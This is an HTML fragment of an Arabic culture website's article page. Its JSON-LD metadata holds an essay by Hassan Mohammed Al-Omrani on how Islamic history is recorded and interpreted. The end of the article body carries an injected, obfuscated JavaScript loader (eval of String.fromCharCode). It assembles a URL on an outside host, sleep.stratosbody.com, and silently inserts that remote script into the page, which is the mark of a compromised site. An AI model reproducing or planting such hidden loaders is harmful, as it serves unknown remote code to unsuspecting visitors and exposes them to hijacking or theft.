			<div class="post-bottom-meta post-bottom-tags post-tags-modern"><div class="post-bottom-meta-title"><span class="tie-icon-tags" aria-hidden="true"></span> الوسوم</div><span class="tagcloud"><a href="https://worldofculture2020.com/?tag=%d8%a3%d8%b9%d9%84%d8%a7%d9%85-%d8%a7%d9%84%d9%85%d9%84%d9%88%d9%83-%d9%88%d8%a7%d9%84%d9%86%d8%a8%d9%84%d8%a7%d8%a1" rel="tag">أعلام الملوك والنبلاء</a> <a href="https://worldofculture2020.com/?tag=%d8%a7%d9%84%d8%aa%d8%a3%d9%88%d9%8a%d9%84" rel="tag">التأويل</a> <a href="https://worldofculture2020.com/?tag=%d8%a7%d9%84%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae-%d8%a7%d9%84%d8%a5%d8%b3%d9%84%d8%a7%d9%85%d9%8a" rel="tag">التاريخ الإسلامي</a> <a href="https://worldofculture2020.com/?tag=%d8%a7%d9%84%d8%aa%d8%af%d9%88%d9%8a%d9%86" rel="tag">التدوين</a> <a href="https://worldofculture2020.com/?tag=%d8%a7%d9%84%d8%b3%d9%8a%d8%b1-%d9%88%d8%a7%d9%84%d9%85%d8%ba%d8%a7%d8%b2%d9%8a-%d9%88%d8%a7%d9%84%d9%81%d8%aa%d9%88%d8%ad%d8%a7%d8%aa" rel="tag">السير والمغازي والفتوحات</a> <a href="https://worldofculture2020.com/?tag=%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae-%d8%a7%d9%84%d8%ad%d9%85%d9%84%d8%a7%d8%aa-%d8%a7%d9%84%d8%b5%d9%84%d9%8a%d8%a8%d9%8a%d8%a9" rel="tag">تاريخ الحملات الصليبية</a> <a href="https://worldofculture2020.com/?tag=%d8%ad%d8%b3%d9%86-%d9%85%d8%ad%d9%85%d8%af-%d8%a7%d9%84%d8%b9%d9%85%d8%b1%d8%a7%d9%86%d9%8a" rel="tag">حسن محمد العمراني</a> <a href="https://worldofculture2020.com/?tag=%d8%ad%d9%8a%d8%a7%d8%a9-%d9%85%d8%ad%d9%85%d8%af" rel="tag">حياة محمد</a> <a href="https://worldofculture2020.com/?tag=%d8%b9%d8%a8%d9%82%d8%b1%d9%8a%d8%a9-%d8%a7%d9%84%d9%85%d8%b3%d9%8a%d8%ad" rel="tag">عبقرية المسيح</a></span></div>
		</div><!-- .entry-content /-->

				<div id="post-extra-info">
			<div class="theiaStickySidebar">
				<div id="single-post-meta" class="post-meta clearfix"><span class="author-meta single-author with-avatars"><span class="meta-item meta-author-wrapper meta-author-4">
						<span class="meta-author-avatar">
							<a href="https://worldofculture2020.com/?author=4"><img alt='صورة الناشر' src='https://secure.gravatar.com/avatar/5005fb6a849cecb8293f045f4818d584?s=140&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5005fb6a849cecb8293f045f4818d584?s=280&#038;d=mm&#038;r=g 2x' class='avatar avatar-140 photo' height='140' width='140' loading='lazy' decoding='async'/></a>
						</span>
					<span class="meta-author"><a href="https://worldofculture2020.com/?author=4" class="author-name tie-icon" title="الناشر">الناشر</a></span></span></span><span class="date meta-item tie-icon">مارس 14, 2023</span><div class="tie-alignright"><span class="meta-comment tie-icon meta-item fa-before">0</span><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 223 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> 2 دقائق</span> </div></div><!-- .post-meta -->
		<div id="share-buttons-top" class="share-buttons share-buttons-top">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://worldofculture2020.com/?p=93476" rel="external noopener nofollow" title="فيسبوك" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">فيسبوك</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=%D8%A7%D9%84%D8%AA%D8%A7%D8%B1%D9%8A%D8%AE%20%D8%A7%D9%84%D8%A5%D8%B3%D9%84%D8%A7%D9%85%D9%8A%20%D8%A8%D9%8A%D9%86%20%D8%A7%D9%84%D8%AA%D8%AF%D9%88%D9%8A%D9%86%20%D9%88%D8%A7%D9%84%D8%AA%D8%A3%D9%88%D9%8A%D9%84&#038;url=https://worldofculture2020.com/?p=93476" rel="external noopener nofollow" title="تويتر" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">تويتر</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=%D8%A7%D9%84%D8%AA%D8%A7%D8%B1%D9%8A%D8%AE%20%D8%A7%D9%84%D8%A5%D8%B3%D9%84%D8%A7%D9%85%D9%8A%20%D8%A8%D9%8A%D9%86%20%D8%A7%D9%84%D8%AA%D8%AF%D9%88%D9%8A%D9%86%20%D9%88%D8%A7%D9%84%D8%AA%D8%A3%D9%88%D9%8A%D9%84%20https://worldofculture2020.com/?p=93476" rel="external noopener nofollow" title="واتساب" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">واتساب</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

					</div>
		</div>

		<div class="clearfix"></div>
		<script id="tie-schema-json" type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","dateCreated":"2023-03-14T04:16:36+00:00","datePublished":"2023-03-14T04:16:36+00:00","dateModified":"2023-03-14T04:17:07+00:00","headline":"\u0627\u0644\u062a\u0627\u0631\u064a\u062e \u0627\u0644\u0625\u0633\u0644\u0627\u0645\u064a \u0628\u064a\u0646 \u0627\u0644\u062a\u062f\u0648\u064a\u0646 \u0648\u0627\u0644\u062a\u0623\u0648\u064a\u0644","name":"\u0627\u0644\u062a\u0627\u0631\u064a\u062e \u0627\u0644\u0625\u0633\u0644\u0627\u0645\u064a \u0628\u064a\u0646 \u0627\u0644\u062a\u062f\u0648\u064a\u0646 \u0648\u0627\u0644\u062a\u0623\u0648\u064a\u0644","keywords":"\u0623\u0639\u0644\u0627\u0645 \u0627\u0644\u0645\u0644\u0648\u0643 \u0648\u0627\u0644\u0646\u0628\u0644\u0627\u0621,\u0627\u0644\u062a\u0623\u0648\u064a\u0644,\u0627\u0644\u062a\u0627\u0631\u064a\u062e \u0627\u0644\u0625\u0633\u0644\u0627\u0645\u064a,\u0627\u0644\u062a\u062f\u0648\u064a\u0646,\u0627\u0644\u0633\u064a\u0631 \u0648\u0627\u0644\u0645\u063a\u0627\u0632\u064a \u0648\u0627\u0644\u0641\u062a\u0648\u062d\u0627\u062a,\u062a\u0627\u0631\u064a\u062e \u0627\u0644\u062d\u0645\u0644\u0627\u062a \u0627\u0644\u0635\u0644\u064a\u0628\u064a\u0629,\u062d\u0633\u0646 \u0645\u062d\u0645\u062f \u0627\u0644\u0639\u0645\u0631\u0627\u0646\u064a,\u062d\u064a\u0627\u0629 \u0645\u062d\u0645\u062f,\u0639\u0628\u0642\u0631\u064a\u0629 \u0627\u0644\u0645\u0633\u064a\u062d","url":"https:\/\/worldofculture2020.com\/?p=93476","description":"\u0628\u0642\u0644\u0645: \u062d\u0633\u0646 \u0645\u062d\u0645\u062f \u0627\u0644\u0639\u0645\u0631\u0627\u0646\u064a \u0647\u0646\u0627\u0643 \u0631\u0623\u064a \u0633\u0627\u0626\u062f \u0623\u0646 \u0627\u0644\u062a\u0627\u0631\u064a\u062e \u064a\u0643\u062a\u0628\u0647 \u0627\u0644\u0645\u0646\u062a\u0635\u0631. \u0648\u0647\u0648 \u0631\u0623\u064a \u0631\u0627\u062c\u062d \u0625\u0644\u0649 \u062d\u062f\u064d \u0643\u0628\u064a\u0631. \u0641\u0645\u0646 \u064a\u0645\u0644\u0643 \u0625\u0631\u0627\u062f\u062a\u0647\u060c \u0647\u0648 \u0627\u0644\u0642\u0627\u062f\u0631 \u063a\u0627\u0644\u0628\u0627\u064b \u0639\u0644\u0649 \u0625\u0645\u0644\u0627\u0621 \u0627\u0644\u062a\u0627\u0631\u064a\u062e \u0648\u0627\u0633\u062a\u0643\u062a\u0627\u0628\u0647.\u0648\u0627\u0644\u062a\u0627\u0631\u064a\u062e -\u0645\u062b\u0644\u0647 \u0645\u062b\u0644 \u0627\u0644\u0633\u064a\u0631 \u0648\u0627\u0644\u0645\u063a\u0627\u0632\u064a \u0648\u0627\u0644\u0641\u062a\u0648\u062d\u0627\u062a- \u0642\u0627","copyrightYear":"2023","articleSection":"\u062a\u0627\u0631\u064a\u062e","articleBody":"\u0628\u0642\u0644\u0645: \u062d\u0633\u0646 \u0645\u062d\u0645\u062f \u0627\u0644\u0639\u0645\u0631\u0627\u0646\u064a\r\n\u0647\u0646\u0627\u0643 \u0631\u0623\u064a \u0633\u0627\u0626\u062f \u0623\u0646 \u0627\u0644\u062a\u0627\u0631\u064a\u062e \u064a\u0643\u062a\u0628\u0647 \u0627\u0644\u0645\u0646\u062a\u0635\u0631. \u0648\u0647\u0648 \u0631\u0623\u064a \u0631\u0627\u062c\u062d \u0625\u0644\u0649 \u062d\u062f\u064d \u0643\u0628\u064a\u0631. \u0641\u0645\u0646 \u064a\u0645\u0644\u0643 \u0625\u0631\u0627\u062f\u062a\u0647\u060c \u0647\u0648 \u0627\u0644\u0642\u0627\u062f\u0631 \u063a\u0627\u0644\u0628\u0627\u064b \u0639\u0644\u0649 \u0625\u0645\u0644\u0627\u0621 \u0627\u0644\u062a\u0627\u0631\u064a\u062e \u0648\u0627\u0633\u062a\u0643\u062a\u0627\u0628\u0647.\u0648\u0627\u0644\u062a\u0627\u0631\u064a\u062e -\u0645\u062b\u0644\u0647 \u0645\u062b\u0644 \u0627\u0644\u0633\u064a\u0631 \u0648\u0627\u0644\u0645\u063a\u0627\u0632\u064a \u0648\u0627\u0644\u0641\u062a\u0648\u062d\u0627\u062a- \u0642\u0627\u0628\u0644 \u0644\u0644\u062a\u0623\u0648\u064a\u0644 \u0648\u0627\u0644\u062d\u0630\u0641 \u0648\u0627\u0644\u0625\u0636\u0627\u0641\u0629\u060c \u0648\u0627\u0644\u0630\u064a \u0628\u062f\u0648\u0631\u0647 \u0642\u062f \u064a\u062e\u0644 \u0628\u0648\u0627\u0642\u0639 \u0627\u0644\u062d\u062f\u062b \u0642\u0644\u0628\u0627\u064b \u0648\u0642\u0627\u0644\u064e\u0628\u0627\u064b\u060c \u0648\u062e\u0635\u0648\u0635\u0627\u064b \u0639\u0646\u062f\u0645\u0627 \u064a\u062e\u0636\u0639 \u0644\u0644\u0634\u0637\u0637 \u0648\u0627\u0644\u0630\u0627\u062a\u064a\u0629 \u0627\u0644\u0645\u0645\u062c\u0648\u062c\u0629. \u0644\u0643\u0646\u0647 \u0623\u064a\u0636\u0627\u064b \u0641\u064a\u0647 \u0645\u0627 \u0641\u064a\u0647 \u0645\u0646 \u0627\u0644\u0639\u0628\u0631\u060c \u0648\u0630\u0644\u0643 \u0644\u0644\u062a\u0623\u0633\u064a \u0628\u0642\u0635\u0635 \u0627\u0644\u063a\u0627\u0628\u0631\u064a\u0646 \u0648\u0627\u0644\u0648\u0642\u0648\u0641 \u0639\u0644\u0649 \u0622\u062b\u0627\u0631\u0647\u0645 \u0648\u0627\u0633\u062a\u0646\u0628\u0627\u0637 \u0627\u0644\u0639\u0628\u0631\u0629 \u0648\u0627\u0644\u0645\u062b\u0644\u060c \u0644\u0645\u0633\u0627\u064a\u0631\u0629 \u0627\u0644\u0648\u0627\u0642\u0639 \u0648\u0627\u0633\u062a\u0634\u0631\u0627\u0641 \u0627\u0644\u0645\u0633\u062a\u0642\u0628\u0644.\r\n\r\n\u063a\u064a\u0631 \u0623\u0646 \u0627\u0644\u063a\u0631\u064a\u0628 \u0641\u064a \u0627\u0644\u0623\u0645\u0631 \u0623\u0646 \u0647\u0646\u0627\u0643 \u0628\u0639\u0636\u0627\u064b \u0645\u0646 \u0627\u0644\u0645\u0624\u0631\u062e\u064a\u0646 \u0627\u0644\u0645\u062a\u062d\u0641\u0638\u064a\u0646 \u0623\u0646\u0641\u0633\u0647\u0645 \u0645\u0646 \u064a\u0631\u0633\u0644 \u0627\u0644\u0639\u0628\u0627\u0631\u0627\u062a \u062c\u0632\u0627\u0641\u0627\u064b \u0623\u0648 \u062a\u0639\u0645\u064a\u0645\u0627\u064b \u0628\u0623\u0646 \u0627\u0644\u062a\u0627\u0631\u064a\u062e \u0645\u062c\u0645\u0648\u0639\u0629 \u0645\u0646 \u0627\u0644\u0623\u0643\u0627\u0630\u064a\u0628 \u0645\u062a\u0641\u0642 \u0639\u0644\u064a\u0647\u0627! \u0644\u0643\u0646 \u0627\u0644\u0648\u0627\u0642\u0639 \u0648\u0627\u0644\u062f\u0631\u0627\u0633\u0627\u062a \u0627\u0644\u0623\u0643\u0627\u062f\u064a\u0645\u064a\u0629 \u062a\u0643\u0627\u062f \u062a\u062c\u0632\u0645 \u0623\u0646\u0647 \u0644\u0627 \u064a\u0648\u062c\u062f \u0647\u0646\u0627\u0643 \u0625\u062c\u0645\u0627\u0639 \u0628\u064a\u0646 \u0627\u0644\u0645\u0641\u0643\u0631\u064a\u0646 \u0648\u0627\u0644\u0645\u062b\u0642\u0641\u064a\u0646 \u0648\u0627\u0644\u0645\u0646\u0638\u0631\u064a\u0646 \u062d\u062a\u0649 \u0627\u0644\u0622\u0646 \u0639\u0644\u0649 \u0623\u0646 \u0627\u0644\u062a\u0627\u0631\u064a\u062e \u0643\u0644\u0647 \u0623\u0643\u0627\u0630\u064a\u0628 \u0623\u0648 \u0643\u0644\u0647 \u062d\u0642\u0627\u0626\u0642. \u0644\u0645\u0627\u0630\u0627\u061f! \u0644\u0623\u0646 \u0647\u0646\u0627\u0643 \u0645\u0627 \u064a\u064f\u0633\u0645\u0649 \u0628\u0627\u0644\u0642\u0631\u0627\u0626\u0646 \u0648\u0627\u0644\u0634\u0648\u0627\u0647\u062f \u0627\u0644\u062a\u064a \u064a\u0639\u0636\u062f \u0628\u0639\u0636\u0647\u0627 \u0628\u0639\u0636\u0627\u064b\u060c \u0641\u062a\u0631\u0642\u0649 \u0644\u0643\u0648\u0646\u0647\u0627 \u0623\u062f\u0644\u0629 \u0643\u0628\u064a\u0627\u0636 \u0627\u0644\u0635\u0628\u062d \u0639\u0644\u0649 \u0635\u062d\u0629 \u062d\u0627\u062f\u062b\u0629 \u0645\u0627 \u0623\u0648 \u0645\u0648\u0642\u0641 \u062a\u0627\u0631\u064a\u062e\u064a \u0628\u0639\u064a\u0646\u0647. \u0648\u0625\u0644\u0627 \u0644\u0645\u0627\u0630\u0627 \u0646\u0642\u0631\u0623 \u0627\u0644\u062a\u0627\u0631\u064a\u062e \u0627\u0644\u0625\u0633\u0644\u0627\u0645\u064a\u060c \u0627\u0644\u0642\u062f\u064a\u0645 \u0648\u0627\u0644\u0645\u0639\u0627\u0635\u0631\u061f! \u0648\u0645\u0627\u0630\u0627 \u0639\u0646 \u0633\u064a\u0631\u0629 \u0627\u0628\u0646 \u0647\u0634\u0627\u0645 \u0645\u062b\u0644\u0627\u064b\u061f! \u0648\u0643\u062a\u0627\u0628 \"\u062a\u0627\u0631\u064a\u062e \u0645\u0643\u0629\" \" \u0648\u0643\u062a\u0627\u0628 \"\u0623\u0639\u0644\u0627\u0645 \u0627\u0644\u0645\u0644\u0648\u0643 \u0648\u0627\u0644\u0646\u0628\u0644\u0627\u0621\" \u0644\u0644\u0630\u0647\u0628\u064a\u061f \u0648\u0643\u062a\u0627\u0628 \" \u0627\u0644\u0645\u0633\u062a\u0637\u0631\u0641 \u0641\u064a \u0643\u0644 \u0641\u0646 \u0645\u0633\u062a\u0638\u0631\u0641\" \u0644\u0644\u0623\u0628\u0634\u064a\u0647\u064a\u061f! \u0648\u0643\u062a\u0627\u0628 \"\u0627\u0644\u0645\u064f\u0644\u0652\u0643\" \u0644\u0627\u0628\u0646 \u0627\u0644\u062c\u0648\u0632\u064a\u061f! \u0648\u0643\u062a\u0627\u0628 \"\u062a\u0627\u0631\u064a\u062e \u0627\u0644\u062d\u0645\u0644\u0627\u062a \u0627\u0644\u0635\u0644\u064a\u0628\u064a\u0629\" \u0644\u0644\u062f\u0643\u062a\u0648\u0631 \u0645\u0645\u062f\u0648\u062d \u062d\u0633\u064a\u0646\u061f! \u0648\u0643\u062a\u0627\u0628 \"\u062a\u0627\u0631\u064a\u062e \u0627\u0644\u0645\u063a\u0648\u0644\" \u0648\"\u062d\u064a\u0627\u0629 \u0645\u062d\u0645\u062f\" \u0644\u0647\u064a\u0643\u0644 \u0648\"\u0639\u0628\u0642\u0631\u064a\u0629 \u0627\u0644\u0645\u0633\u064a\u062d\" \u0644\u0644\u0639\u0642\u0627\u062f\u061f! \u0648\"\u062d\u064a\u0627\u0629 \u0627\u0644\u0645\u0633\u064a\u062d\" \u0644\u062e\u0627\u0644\u062f \u0645\u062d\u0645\u062f \u062e\u0627\u0644\u062f\u061f! \u0648\" \u062d\u064a\u0627\u0629 \u0627\u0644\u0635\u062d\u0627\u0628\u0629\" \u0644\u0644\u0643\u0646\u062f\u0647\u0627\u0648\u064a\u060c \u0648\u063a\u064a\u0631\u0647\u0627 \u0645\u0646 \u0623\u0645\u0647\u0627\u062a \u0627\u0644\u0643\u062a\u0628 \u0648\u0639\u064a\u0648\u0646 \u0627\u0644\u062a\u0631\u0627\u062b\u061f! \u0623\u0644\u064a\u0633 \u0647\u0630\u0627 \u062a\u0627\u0631\u064a\u062e\u0627\u064b \u064a\u0624\u0635\u0644 \u0644\u0623\u062d\u062f\u0627\u062b\u064d \u062c\u0633\u0627\u0645\u061f!\r\n \r\n\u0648\u0642\u062f \u064a\u062a\u0628\u0627\u062f\u0631 \u0644\u0644\u0630\u0647\u0646 \u0647\u0630\u0627 \u0627\u0644\u0633\u0624\u0627\u0644: \u0644\u0645\u0627\u0630\u0627 \u0627\u0644\u062a\u0631\u0643\u064a\u0632 \u0639\u0644\u0649 \u0627\u0644\u062a\u0627\u0631\u064a\u062e \u0627\u0644\u0625\u0633\u0644\u0627\u0645\u064a \u062f\u0648\u0646 \u0627\u0644\u062a\u0639\u0631\u0636 \u0644\u0644\u0635\u0646\u0648\u0641 \u0627\u0644\u062a\u0627\u0631\u064a\u062e\u064a\u0629 \u0627\u0644\u0623\u062e\u0631\u0649\u061f! \u0630\u0644\u0643 \u0644\u0623\u0646 \u0627\u0644\u062a\u0627\u0631\u064a\u062e \u0627\u0644\u0625\u0633\u0644\u0627\u0645\u064a \u064a\u0644\u0645\u0633 \u062c\u0627\u0646\u0628\u0627\u064b \u0639\u0642\u062f\u064a\u0627\u064b \u0641\u0631\u064a\u062f\u0627\u064b\u060c \u0644\u0647 \u0643\u064a\u0646\u0648\u0646\u062a\u0647 \u0627\u0644\u0631\u0627\u0633\u062e\u0629 \u0627\u0644\u062a\u064a \u062a\u0634\u0643\u0644 \u0643\u064a\u0627\u0646 \u0648\u0646\u0633\u064a\u062c \u0627\u0644\u0623\u0645\u0629. \u0643\u0645\u0627 \u0623\u0646\u0647 \u064a\u0636\u0639 \u0627\u0644\u0645\u062b\u0642\u0641 \u0627\u0644\u0645\u0633\u062a\u0646\u064a\u0631 \u0639\u0644\u0649 \u0627\u0644\u0645\u062d\u0643. \u0641\u0627\u0644\u0642\u0636\u064a\u0629 \u0644\u064a\u0633 \u0645\u0641\u0627\u062f\u0647\u0627 \u0645\u0627\u0630\u0627 \u0646\u0642\u0631\u0623 \u0623\u0648 \u0646\u0637\u0627\u0644\u0639 \u0645\u0646 \u0643\u062a\u0628 \u0627\u0644\u062a\u0627\u0631\u064a\u062e \u0628\u0642\u062f\u0631 \u0645\u0627 \u062a\u062a\u0648\u0642\u0641 \u0639\u0644\u0649 \u0645\u062d\u0627\u0648\u0631 \u0648\u0639\u0646\u0627\u0635\u0631 \u0623\u062e\u0631\u0649 \u0641\u064a \u063a\u0627\u064a\u0629 \u0627\u0644\u0623\u0647\u0645\u064a\u0629: \u0643\u0645\u0646 \u0647\u0648 \u0627\u0644\u0630\u064a \u064a\u0642\u0631\u0623\u060c \u0648\u0645\u0627\u0630\u0627 \u064a\u0642\u0631\u0623\u060c \u0648\u0643\u064a\u0641 \u064a\u0642\u0631\u0623 \u0648\u0644\u0645\u0646 \u064a\u0642\u0631\u0623. \u0648\u062a\u0644\u0643 \u0647\u064a \u0627\u0644\u0642\u0631\u0627\u0621\u0629 \u0627\u0644\u0648\u0627\u0639\u064a\u0629 \u0627\u0644\u0631\u0627\u0634\u062f\u0629 \u0627\u0644\u0641\u0627\u062d\u0635\u0629 \u0644\u0643\u062a\u0628 \u0627\u0644\u062a\u0627\u0631\u064a\u062e \u0648\u0627\u0644\u0631\u0648\u0627\u0641\u062f \u0627\u0644\u062b\u0642\u0627\u0641\u064a\u0629 \u0627\u0644\u0623\u062e\u0631\u0649. \u0648\u0623\u0631\u0649 \u0623\u0646 \u0630\u0644\u0643 \u0644\u0627 \u064a\u062a\u062d\u0642\u0642\u060c \u0628\u0644 \u0642\u062f \u0644\u0627 \u064a\u062a\u0633\u0646\u0649\u060c \u0625\u0644\u0627 \u0645\u0646 \u062e\u0644\u0627\u0644 \u062f\u0631\u0627\u064a\u0629 \u0648\u062e\u0644\u0641\u064a\u0629 \u0643\u0627\u0645\u0644\u0629 \u0648\u0648\u0627\u0639\u064a\u0629\u060c \u062a\u0645\u0643\u0646 \u0627\u0644\u0645\u0637\u0627\u0644\u0639 \u0644\u0644\u062a\u0627\u0631\u064a\u062e \u0627\u0644\u0625\u0633\u0644\u0627\u0645\u064a \u0645\u0646 \u062e\u0648\u0636 \u0645\u0639\u0631\u0643\u0629 \u0627\u0644\u062a\u0646\u0648\u064a\u0631 \u0628\u062e\u0637\u0649 \u0648\u0627\u062b\u0642\u0629\u060c \u064a\u0645\u064a\u0632 \u0641\u064a\u0647\u0627 \u0627\u0644\u062e\u0628\u064a\u062b \u0645\u0646 \u0627\u0644\u0637\u064a\u0628 \u0648\u0627\u0644\u063a\u062b \u0645\u0646 \u0627\u0644\u062b\u0645\u064a\u0646\u060c \u0648\u0627\u0644\u0633\u0645 \u0641\u064a \u0627\u0644\u0639\u0633\u0644. \u0648\u0630\u0644\u0643 \u064a\u0646\u0637\u0648\u0649 \u0639\u0644\u0649 \u062c\u0631\u0623\u0629 \u0644\u0627 \u062a\u0641\u0642\u062f \u0627\u0644\u0645\u062b\u0642\u0641 \u062c\u0630\u0648\u0631\u0647 \u0648\u0644\u0627 \u062a\u0623\u062a\u064a \u0639\u0644\u0649 \u062b\u0648\u0627\u0628\u062a\u0647 \u0645\u0646 \u062c\u0627\u0646\u0628\u060c \u0648\u0644\u0627 \u062a\u0631\u062f\u0647 \u0627\u0644\u0639\u0635\u0648\u0631 \u0627\u0644\u062c\u0647\u0644 \u0648\u0627\u0644\u062c\u0645\u0648\u062f \u0648\u0627\u0644\u062a\u062e\u0644\u0641 \u0645\u0646 \u062c\u0627\u0646\u0628 \u0622\u062e\u0631. \u0648\u0644\u0643\u0644\u064d \u0645\u0639\u0627\u0644\u0645 \u064a\u0642\u0641 \u0639\u0644\u064a\u0647\u0627\u060c \u062a\u0645\u0643\u0646\u0647 \u0645\u0646 \u0627\u0644\u062a\u0648\u0641\u064a\u0642 \u0628\u064a\u0646 \u0627\u0644\u0631\u0627\u0643\u062f \u0648\u0627\u0644\u0648\u0627\u0641\u062f \u062f\u0648\u0646 \u0634\u0637\u0637 \u0645\u064f\u0636\u0644 \u0623\u0648 \u062c\u0646\u0648\u062d \u0645\u064f\u062e\u0650\u0644\u0651. \u0648\u0647\u0646\u0627\u0643 \u0623\u064a\u0636\u0627\u064b \u0641\u0627\u0631\u0642 \u0643\u0628\u064a\u0631 \u0628\u064a\u0646 \u0631\u0648\u0627\u064a\u0629 \u0627\u0644\u062a\u0627\u0631\u064a\u062e - \u0627\u0644\u062a\u064a \u062a\u062e\u0636\u0639 \u0644\u0644\u062a\u0645\u062d\u064a\u0635 \u0648\u0627\u0644\u062a\u0641\u0646\u064a\u062f \u0648\u0627\u0644\u062a\u062b\u0628\u062a \u0648\u0627\u0644\u062a\u0623\u0635\u064a\u0644\u060c \u0648\u062a\u0644\u0643 \u0627\u0644\u0631\u0648\u0627\u064a\u0629 \u0627\u0644\u062a\u0627\u0631\u064a\u062e\u064a\u0629 \u0627\u0644\u062a\u064a \u0642\u062f \u062a\u062c\u0646\u062d \u0623\u062d\u064a\u0627\u0646\u0627\u064b \u0644\u0644\u062a\u0623\u0648\u064a\u0644 \u0627\u0644\u0634\u062e\u0635\u064a \u0648\u0627\u0644\u0631\u0624\u064a\u0629 \u0627\u0644\u0648\u062d\u062f\u0648\u064a\u0629 \u0648\u0627\u0644\u0645\u063a\u0627\u0644\u0627\u0629 \u0648\u062a\u063a\u0644\u064a\u0628 \u0627\u0644\u0647\u0648\u0649\u060c \u0628\u0644 \u0644\u0644\u062a\u062d\u0627\u0645\u0644 \u0639\u0644\u0649 \u0648\u0627\u0642\u0639\u064a\u0629 \u0627\u0644\u062d\u062f\u062b \u0648\u062a\u0641\u0631\u064a\u063a\u0647 \u0645\u0646 \u0645\u0636\u0645\u0648\u0646\u0647 \u0627\u0644\u0623\u0635\u064a\u0644 \u062f\u0648\u0646 \u0627\u0644\u0648\u0642\u0648\u0641 \u0639\u0644\u0649 \u0645\u0644\u0627\u0628\u0633\u0627\u062a\u0647 \u0627\u0644\u0623\u0635\u0644\u064a\u0629.var o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));\/*54745756836*\/","publisher":{"@id":"#Publisher","@type":"Organization","name":"\u062c\u0631\u064a\u062f\u0629 \u0639\u0627\u0644\u0645 \u0627\u0644\u062b\u0642\u0627\u0641\u0629 - World of Culture","logo":{"@type":"ImageObject","url":"https:\/\/worldofculture2020.com\/wp-content\/uploads\/2025\/12\/cda73830-ee39-40b4-a38f-a37518dd52a2.jpg"}},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/worldofculture2020.com\/?p=93476","breadcrumb":{"@id":"#Breadcrumb"}},"author":{"@type":"Person","name":"\u0627\u0644\u0646\u0627\u0634\u0631","url":"https:\/\/worldofculture2020.com\/?author=4"},"image":{"@type":"ImageObject","url":"https:\/\/worldofculture2020.com\/wp-content\/uploads\/2021\/04\/\u062d\u0633\u0646-\u0627\u0644\u0639\u0645\u0631\u0627\u0646\u064a.jpg","width":1200,"height":505}}</script>
		<div id="share-buttons-bottom" class="share-buttons share-buttons-bottom">
			<div class="share-links ">
				
				<a href="https://www.facebook.com/sharer.php?u=https://worldofculture2020.com/?p=93476" rel="external noopener nofollow" title="فيسبوك" target="_blank" class="facebook-share-btn  large-share-button" data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="social-text">فيسبوك</span>
				</a>
